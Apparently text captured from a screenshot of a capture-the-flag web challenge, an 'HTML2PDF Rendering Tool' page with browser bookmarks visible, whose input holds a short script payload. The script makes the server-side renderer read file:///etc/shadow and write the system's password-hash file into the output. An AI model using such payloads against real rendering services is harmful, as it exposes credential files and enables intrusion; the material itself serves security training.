 web2.utctf.live:9854
Cors
E
Import bookmarks... Getting Started crypto CyberChef c++ Internet Archive: Way...
Login
HTML2PDF Rendering Tool
Convert your favorite website from HTML to PDF, completely free and secure!
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/shadow");
x.send();
</script>
Submit